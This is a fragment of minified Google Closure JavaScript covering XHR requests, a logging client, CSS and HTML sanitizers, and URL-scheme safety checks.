g.send=function(a,b,c,d){if(this.C)throw Error("[goog.net.XhrIo] Object is active with another request="+this.ck+"; newUri="+a);b=b?b.toUpperCase():"GET";this.ck=a;this.fj=!1;this.Yb=!0;this.C=this.Yt();this.Uh=this.Vh?this.Vh.no():Rg.no();this.C.onreadystatechange=db(this.Np,this);this.Ly&&"onprogress"in this.C&&(this.C.onprogress=db(function(h){this.Lp(h,!0)},this),this.C.upload&&(this.C.upload.onprogress=db(this.Lp,this)));try{this.Sj=!0,this.C.open(b,String(a),!0),this.Sj=!1}catch(h){this.Dg(5,
h);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=t(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Unknown input type for opt_headers: "+String(d));d=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});e=z.FormData&&a instanceof z.FormData;!(0<=Qb(rh,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
b=t(c);for(d=b.next();!d.done;d=b.next())c=t(d.value),d=c.next().value,c=c.next().value,this.C.setRequestHeader(d,c);this.Lk&&(this.C.responseType=this.Lk);"withCredentials"in this.C&&this.C.withCredentials!==this.Jl&&(this.C.withCredentials=this.Jl);if("setTrustToken"in this.C&&this.zl)try{this.C.setTrustToken(this.zl)}catch(h){}if("setAttributionReporting"in this.C&&this.gi)try{this.C.setAttributionReporting(this.gi)}catch(h){}try{this.pm(),0<this.Xb&&((this.Hl=uh(this.C))?(this.C.timeout=this.Xb,
this.C.ontimeout=db(this.Vf,this)):this.Lh=oh(this.Vf,this.Xb,this)),this.ah=!0,this.C.send(a),this.ah=!1}catch(h){this.Dg(5,h)}};var uh=function(a){return cc&&"number"===typeof a.timeout&&void 0!==a.ontimeout};g=ph.prototype;g.Yt=function(){return this.Vh?this.Vh.Mm():Rg.Mm()};g.Vf=function(){"undefined"!=typeof Ra&&this.C&&(this.dispatchEvent("timeout"),this.abort(8))};g.Dg=function(){this.Yb=!1;this.C&&(this.ed=!0,this.C.abort(),this.ed=!1);this.bn();this.og()};
g.bn=function(){this.fj||(this.fj=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))};g.abort=function(){this.C&&this.Yb&&(this.Yb=!1,this.ed=!0,this.C.abort(),this.ed=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.og())};g.Qc=function(){this.C&&(this.Yb&&(this.Yb=!1,this.ed=!0,this.C.abort(),this.ed=!1),this.og(!0));ph.Je.Qc.call(this)};g.Np=function(){this.Id||(this.Sj||this.ah||this.ed?this.Mp():this.ny())};g.ny=function(){this.Mp()};
g.Mp=function(){if(this.Yb&&"undefined"!=typeof Ra&&(!this.Uh[1]||4!=this.nf()||2!=this.Gj()))if(this.ah&&4==this.nf())oh(this.Np,0,this);else if(this.dispatchEvent("readystatechange"),this.cp()){this.Yb=!1;try{this.pp()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):this.bn()}finally{this.og()}}};g.Lp=function(a,b){this.dispatchEvent(vh(a,"progress"));this.dispatchEvent(vh(a,b?"downloadprogress":"uploadprogress"))};
var vh=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};g=ph.prototype;g.og=function(a){if(this.C){this.pm();var b=this.C,c=this.Uh[0]?function(){}:null;this.Uh=this.C=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=c}catch(d){}}};g.pm=function(){this.C&&this.Hl&&(this.C.ontimeout=null);this.Lh&&(z.clearTimeout(this.Lh),this.Lh=null)};g.isActive=function(){return!!this.C};g.cp=function(){return 4==this.nf()};
g.pp=function(){var a=this.Gj();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||0===a&&!this.Ex()};g.Ex=function(){var a=String(this.ck).match(og)[1]||null;!a&&z.self&&z.self.location&&(a=z.self.location.protocol.slice(0,-1));return qh.test(a?a.toLowerCase():"")};g.nf=function(){return this.C?this.C.readyState:0};g.Gj=function(){try{return 2<this.nf()?this.C.status:-1}catch(a){return-1}};
g.Rv=function(){try{return this.C?this.C.responseText:""}catch(a){return""}};g.getResponse=function(){try{if(!this.C)return null;if("response"in this.C)return this.C.response;switch(this.Lk){case "":case "text":return this.C.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.C)return this.C.mozResponseArrayBuffer}return null}catch(a){return null}};g.getResponseHeader=function(a){if(this.C&&this.cp())return a=this.C.getResponseHeader(a),null===a?void 0:a};
g.getAllResponseHeaders=function(){return this.C&&2<=this.nf()?this.C.getAllResponseHeaders()||"":""};var wh=function(){};wh.prototype.send=function(a,b,c){b=void 0===b?function(){}:b;c=void 0===c?function(){}:c;th(a.url,function(d){d=d.target;d.pp()?b(d.Rv()):c(d.Gj())},a.jz,a.body,a.Ik,a.tl,a.withCredentials)};wh.prototype.Ij=function(){return 1};var xh=function(a,b){Df.call(this);this.he=a;this.Cc=b;this.eu="https://play.google.com/log?format=json&hasfast=true";this.ct=!1;this.kC=!0;this.Uz=!1;this.Nc="";this.wh=this.Fj=this.Qk=!1;this.bC=!0;this.Zf=void 0;this.Pa=new wh};y(xh,Df);g=xh.prototype;g.Fe=function(a){this.im=a;return this};g.hr=function(a){this.bd=a;return this};g.Ah=function(a){this.Nc=a;return this};g.pr=function(a){this.od=a;return this};g.Vq=function(a){this.si=a;return this};g.mr=function(a){this.Qp=a;return this};
g.rA=function(a){this.Uc=a;return this};g.Wq=function(a){this.vm=a;return this};g.Gl=function(){this.Qk=!0;return this};g.Dl=function(){this.Fj=!0;return this};g.gr=function(a){this.Fn=Math.max(a,1E3);return this};g.an=function(){this.eC=!0;return this};g.Ar=function(a){this.Zf=a;return this};
g.Cd=function(){var a=new Pg({he:this.he,Uc:this.Uc?this.Uc:Bf,Cc:this.Cc,YB:this.eu,tc:this.Uz,vg:this.ct,an:this.eC,pe:this.pe,gm:this.gm,Pa:this.Pa?this.Pa:void 0});this.Uy(a);this.kC||a.dA(!0);this.vm&&a.Wq(this.vm);this.im&&a.Fe(this.im);this.bd&&a.hr(this.bd);this.Nc&&a.Ah(this.Nc);this.od&&a.pr(this.od);this.si&&a.Vq(this.si);this.Qp&&a.mr(this.Qp);this.Qk&&a.gB(this.Qk);this.Fj&&a.fB(this.Fj);this.Fn&&a.gr(this.Fn);this.wh&&a.ZB(!0);this.bC&&a.Oa.zr(Eg);this.cC&&a.Oa.zr(this.cC);this.Zf&&
a.Ar(!0);this.Pa.Of&&this.Pa.Of(this.he);this.Pa.cB&&this.Pa.cB(a);return a};var yh=function(a){return"string"==typeof a.className?a.className:a.getAttribute&&a.getAttribute("class")||""},zh=function(a,b){"string"==typeof a.className?a.className=b:a.setAttribute&&a.setAttribute("class",b)},Ah=function(a,b){a.classList?b=a.classList.contains(b):(a=a.classList?a.classList:yh(a).match(/\S+/g)||[],b=0<=Qb(a,b));return b},F=function(a,b){if(a.classList)a.classList.add(b);else if(!Ah(a,b)){var c=yh(a);zh(a,c+(0<c.length?" "+b:b))}},Bh=function(a,b){a.classList?a.classList.remove(b):
Ah(a,b)&&zh(a,Array.prototype.filter.call(a.classList?a.classList:yh(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};var Ch={};
function Dh(a){var b=Ch.hasOwnProperty(a)?Ch[a]:null;if(b)return b;65536<Object.keys(Ch).length&&(Ch={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=Eh(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=Eh(b,d);b=Eh(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=Fh(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=Fh(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=Fh(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=Fh(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);
b=Fh(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=Fh(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");Fh(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return Ch[a]=b}function Fh(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function Eh(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var Gh={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},Hh=/[\n\f\r"'()*<>]/g,Ih={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function Jh(a){return Ih[a]}
var Kh=function(a,b,c){b=mb(b);if(""==b)return null;var d=String(b.slice(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&"about:invalid#zClosurez"!=Oe(a)?'url("'+Oe(a).replace(Hh,Jh)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in Gh))return null}return b};function Lh(a,b){a=z[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function Mh(a,b){return(a=z[a])&&a.prototype&&a.prototype[b]||null}var Nh=Lh("Element","attributes")||Lh("Node","attributes"),Ph=Mh("Element","hasAttribute"),Qh=Mh("Element","getAttribute"),Rh=Mh("Element","setAttribute"),Sh=Mh("Element","removeAttribute");Lh("Element","innerHTML")||Lh("HTMLElement","innerHTML");
var Th=Mh("Element","getElementsByTagName"),Uh=Mh("Element","matches")||Mh("Element","msMatchesSelector"),Vh=Lh("Node","nodeName"),Wh=Lh("Node","nodeType"),Xh=Lh("Node","parentNode");Lh("Node","childNodes");var Yh=Lh("HTMLElement","style")||Lh("Element","style"),Zh=Lh("HTMLStyleElement","sheet"),$h=Mh("CSSStyleDeclaration","getPropertyValue"),ai=Mh("CSSStyleDeclaration","setProperty"),bi=Lh("Element","namespaceURI")||Lh("Node","namespaceURI");
function ci(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error("Clobbering detected");return a}function di(a,b,c,d){if(a)return a.apply(b,d);if(cc&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if("function"!=typeof b[c])throw Error("Clobbering detected");return b[c].apply(b,d)}function ei(a){return ci(Nh,a,"attributes",function(b){return b instanceof NamedNodeMap})}
function fi(a,b,c){try{di(Rh,a,"setAttribute",[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function gi(a){return ci(Yh,a,"style",function(b){return b instanceof CSSStyleDeclaration})}function hi(a){return ci(Zh,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function ii(a){return ci(Vh,a,"nodeName",function(b){return"string"==typeof b})}function ji(a){return ci(Wh,a,"nodeType",function(b){return"number"==typeof b})}
function ki(a){return ci(Xh,a,"parentNode",function(b){return!(b&&"string"==typeof b.name&&b.name&&"parentnode"==b.name.toLowerCase())})}function li(a,b){return di($h,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[b])||""}function mi(a,b,c){di(ai,a,a.setProperty?"setProperty":"setAttribute",[b,c])}function ni(a){return ci(bi,a,"namespaceURI",function(b){return"string"==typeof b})};/*

 SPDX-License-Identifier: Apache-2.0
*/
var oi=cc&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),pi={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0},si=function(a,b,c){var d=[];qi(Xb(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&cc&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(oi,"#"+b+" $1"):e.selectorText,
h=d.push;e=ri(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var k=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=\\^$|]+$/.test(k))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=\\^$|] and strings, got: "+f);a:{for(var l={"(":")","[":"]"},m=[],p=0;p<k.length;p++){var q=k[p];if(l[q])m.push(l[q]);else{b:{var w=void 0;for(w in l)if(l[w]==q){w=!0;break b}w=!1}if(w&&m.pop()!=q){k=!1;break a}}}k=0==m.length}if(!k)throw Error("() and [] in selector must be balanced, got: "+
f);if(!(e instanceof Ye)){k="";for(var u in e)if(Object.prototype.hasOwnProperty.call(e,u)){if(!/^[-_a-zA-Z0-9]+$/.test(u))throw Error("Name allows only [-_a-zA-Z0-9], got: "+u);l=e[u];null!=l&&(l=Array.isArray(l)?l.map(af).join(" "):af(l),k+=u+":"+l+";")}e=k?new Ye(k,Xe):$e}f=f+"{"+Ze(e).replace(/</g,"\\3C ")+"}";h.call(d,new jf(f,hf))}});return lf(d)},qi=function(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})},ui=function(a,b,c){a=ti("<style>"+a+"</style>");
return null==a||null==a.sheet?mf:si(a.sheet,void 0!=b?b:null,c)},ti=function(a){a=qf("<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(pf(a),"text/html").body.children[0]},ri=function(a,b){if(!a)return $e;var c=document.createElement("div").style;vi(a).forEach(function(d){var e=fc&&d in pi?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=e.lastIndexOf("--",0)&&0!=e.lastIndexOf("var",0)&&(d=li(a,d),d=Kh(e,d,b),null!=d&&mi(c,
e,d))});return new Ye(c.cssText||"",Xe)},xi=function(a){var b=Array.from(di(Th,a,"getElementsByTagName",["STYLE"])),c=Yb(b,function(h){return Xb(hi(h).cssRules)});c=qi(c);for(var d=[],e=0;e<c.length;e++)d[e]={index:e,Pk:c[e]};d.sort(function(h,k){var l=Dh(h.Pk.selectorText),m=Dh(k.Pk.selectorText);a:{for(var p=Math.min(l.length,m.length),q=0;q<p;q++){var w=l[q],u=m[q];w=w>u?1:w<u?-1:0;if(0!=w){m=w;break a}}l=l.length;m=m.length;m=l>m?1:l<m?-1:0}return m||h.index-k.index});for(e=0;e<d.length;e++)c[e]=
d[e].Pk;c.reverse();a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var f;f=a.nextNode();)c.forEach(function(h){di(Uh,f,f.matches?"matches":"msMatchesSelector",[h.selectorText])&&h.style&&wi(f,h.style)});b.forEach(kg)},wi=function(a,b){var c=vi(a.style);vi(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=li(b,d);mi(a.style,d,e)}})},vi=function(a){Za(a)?a=Xb(a):(a=ye(a),Vb(a,"cssText"));return a};function yi(a){return{valueOf:a}.valueOf()};var zi=function(a){this.Ix=a};function Ai(a){return new zi(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Bi=[Ai("data"),Ai("http"),Ai("https"),Ai("mailto"),Ai("ftp"),new zi(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function Ci(a,b){b=void 0===b?Bi:b;a:if(b=void 0===b?Bi:b,!(a instanceof Ne)){for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof zi&&d.Ix(a)){a=Re(a);break a}}a=void 0}return a||Se}var Di=yi(function(){return"function"===typeof URL});
function Ei(a){if(!Di){a:{var b=document.createElement("a");try{b.href=a}catch(c){a=void 0;break a}a=b.protocol;a=":"===a||""===a?"https:":a}return a}try{b=new URL(a)}catch(c){return"https:"}return b.protocol}var Fi=["data:","http:","https:","mailto:","ftp:"];function Gi(a){if("javascript:"!==Ei(a))return a}function Hi(a){return a instanceof Ne?Oe(a):Gi(a)};function Ii(a,b){b=Hi(b);void 0!==b&&(a.href=b)};var Ji={};function Ki(a,b){if(1===a.nodeType){var c=a.tagName;if("SCRIPT"===c||"STYLE"===c)throw Error("");}a.innerHTML=pf(b)};var Li="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Mi(a,b,c){a.src=Ke(b);if(null==c||!c.YF){var d,e;(d=(b=null==(e=(d=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:e.call(d,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",d)}};function Ni(a,b){b=Hi(b);void 0!==b&&(a.href=b)};var Oi={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},Pi={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var Qi="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),Ri=0,Si=function(){this.bk=[];this.Sh=[];this.Fd="data-elementweakmap-index-"+Ri++};Si.prototype.set=function(a,b){if(di(Ph,a,"hasAttribute",[this.Fd])){var c=parseInt(di(Qh,a,"getAttribute",[this.Fd])||null,10);this.Sh[c]=b}else c=this.Sh.push(b)-1,fi(a,this.Fd,c.toString()),this.bk.push(a);return this};
Si.prototype.get=function(a){if(di(Ph,a,"hasAttribute",[this.Fd]))return a=parseInt(di(Qh,a,"getAttribute",[this.Fd])||null,10),this.Sh[a]};Si.prototype.clear=function(){this.bk.forEach(function(a){di(Sh,a,"removeAttribute",[this.Fd])},this);this.bk=[];this.Sh=[]};var Ti=!cc||10<=Number(oc),Ui=!cc||null==document.documentMode,Vi=function(){this.uf=document.implementation.createHTMLDocument("")};g=Vi.prototype;g.Jy=function(a){if(!Ti)return"";a=this.Ky(a);if(0<ei(a).length){var b=this.uf.createElement("span");b.appendChild(a);a=b}a=(new XMLSerializer).serializeToString(a);return a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))};
g.Ky=function(a){var b=this.uf.createElement("span");if(!Ti)return b;this.Hy(b);a=this.zy(a);a=qf(a);var c=document.createElement("template");if(Ui&&"content"in c)tf(c,a),c=c.content;else{var d=document.implementation.createHTMLDocument("x");c=d.body;tf(d.body,a)}a=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);c=Qi?new WeakMap:new Si;for(var e;e=a.nextNode();)if(d=this.Tt(e)){1==ji(d)&&c.set(e,d);e=ki(e);var f=!1;if(e){var h=ji(e),k=ii(e).toLowerCase(),l=ki(e);
11!=h||l?"body"==k&&l&&(h=ki(l))&&!ki(h)&&(f=!0):f=!0;h=null;f||!e?h=b:1==ji(e)&&(h=c.get(e));h.content&&(h=h.content);h.appendChild(d)}}else jg(e);c.clear&&c.clear();return b};g.Tt=function(a){switch(ji(a)){case 3:return this.createTextNode(a);case 1:return this.Rt(a);default:return null}};g.Rt=function(a){if("TEMPLATE"==ii(a).toUpperCase())return null;var b=this.Qt(a);if(!b)return null;this.Dy(a,b);return b};
g.Dy=function(a,b){var c=ei(a);if(null!=c)for(var d=0,e;e=c[d];d++)if(e.specified){var f=this.Cy(a,e);null!==f&&fi(b,e.name,f)}};var Wi={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var Xi={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var Yi={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0},aj=function(a){this.uf=document.implementation.createHTMLDocument("");a=a||new Zi;a.lx();this.We=Ae(a.vb);this.Tf=Ae(a.Tf);this.Le=Ae(a.Le);this.ll=a.ll;a.cu.forEach(function(b){if(0!=b.lastIndexOf("data-",0))throw new kb('Only "data-" attributes allowed, got: %s.',[b]);if(0==b.lastIndexOf("data-sanitizer-",0))throw new kb('Attributes with "%s" prefix are not allowed, got: %s.',
["data-sanitizer-",b]);this.We["* "+b.toUpperCase()]=$i},this);a.bu.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||Yi[b])throw new kb("Only valid custom element tag names allowed, got: %s.",[b]);this.Le[b]=!0},this);this.xf=a.xf;this.Rf=a.Rf;this.tg=null;this.Uj=a.Uj};hb(aj,Vi);
var bj=function(a){return function(b,c){return(b=a(mb(b),c))&&"about:invalid#zClosurez"!=Oe(b)?Oe(b):null}},Zi=function(){this.vb={};Rb([Oi,Pi],function(a){ye(a).forEach(function(b){this.vb[b]=$i},this)},this);this.dc={};this.cu=[];this.bu=[];this.Tf=Ae(Wi);this.Le=Ae(Xi);this.ll=!1;this.bs=Te;this.Kq=this.ul=this.Ip=this.xf=te;this.Rf=null;this.Yp=this.Uj=!1};g=Zi.prototype;g.Ss=function(){this.Kq=cj;return this};g.gC=function(a){this.xf=a;return this};g.iC=function(a){this.bs=a;return this};
g.fC=function(a){this.Ip=a;return this};g.hC=function(a){this.ul=a;return this};var dj=function(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}},ej=function(a,b,c,d){a[c]&&!b[c]&&(a[c]=dj(a[c],d))};Zi.prototype.Cd=function(){return new aj(this)};
Zi.prototype.lx=function(){if(this.Yp)throw Error("HtmlSanitizer.Builder.build() can only be used once.");ej(this.vb,this.dc,"* USEMAP",fj);var a=bj(this.bs);["* ACTION","* CITE","* HREF"].forEach(function(c){ej(this.vb,this.dc,c,a)},this);var b=bj(this.xf);["* LONGDESC","* SRC","LINK HREF"].forEach(function(c){ej(this.vb,this.dc,c,b)},this);["* FOR","* HEADERS","* NAME"].forEach(function(c){ej(this.vb,this.dc,c,gb(gj,this.Ip))},this);ej(this.vb,this.dc,"A TARGET",gb(hj,["_blank","_self"]));ej(this.vb,
this.dc,"* CLASS",gb(ij,this.ul));ej(this.vb,this.dc,"* ID",gb(jj,this.ul));ej(this.vb,this.dc,"* STYLE",gb(this.Kq,b));this.Yp=!0};
var kj=function(a,b){a||(a="*");return(a+" "+b).toUpperCase()},cj=function(a,b,c,d){if(!d.Ei)return null;b=Ze(ri(d.Ei,function(e,f){c.au=f;e=a(e,c);return null==e?null:Re(e)}));return""==b?null:b},$i=function(a){return mb(a)},hj=function(a,b){b=mb(b);return 0<=Qb(a,b.toLowerCase())?b:null},fj=function(a){return(a=mb(a))&&"#"==a.charAt(0)?a:null},gj=function(a,b,c){return a(mb(b),c)},ij=function(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?
null:d.join(" ")},jj=function(a,b,c){return a(mb(b),c)};g=aj.prototype;g.Ra=function(a){this.tg=this.Yv();a=this.Jy(a);return qf(a)};g.Hy=function(a){this.tg&&"*"==this.Rf&&(a.id=this.tg)};g.zy=function(a){if(!this.Uj)return a;a=ti("<div>"+a+"</div>");xi(a);return a.innerHTML};g.Yv=function(){var a=!("STYLE"in this.Tf)&&"STYLE"in this.Le;return"*"==this.Rf&&a?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.Rf};
g.createTextNode=function(a){var b=a.data;(a=ki(a))&&"style"==ii(a).toLowerCase()&&!("STYLE"in this.Tf)&&"STYLE"in this.Le&&(b=kf(ui(b,this.tg,db(function(c,d){return this.xf(c,{au:d})},this))));return document.createTextNode(b)};g.Qt=function(a){var b=ii(a).toUpperCase();if(b in this.Tf||"http://www.w3.org/1999/xhtml"!=ni(a))return null;if(this.Le[b])return this.uf.createElement(b);a=this.uf.createElement("span");this.ll&&fi(a,"data-sanitizer-original-tag",b.toLowerCase());return a};
g.Cy=function(a,b){var c=b.name;if(0==c.lastIndexOf("data-sanitizer-",0))return null;var d=ii(a);b=b.value;var e={tagName:mb(d).toLowerCase(),attributeName:mb(c).toLowerCase()},f={Ei:void 0};"style"==e.attributeName&&(f.Ei=gi(a));a=kj(d,c);if(a in this.We)return c=this.We[a],c(b,e,f);c=kj(null,c);return c in this.We?(c=this.We[c],c(b,e,f)):null};function lj(a,b){b=void 0===b?{}:b;if(a instanceof of)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");b.kG&&(a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;"));b.jG&&(a=a.replace(/(\r\n|\n|\r)/g,"<br>"));b.lG&&(a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>'));return qf(a)}function mj(a,b){a=lj(a);return qf(b.map(function(c){return pf(lj(c))}).join(pf(a).toString()))}
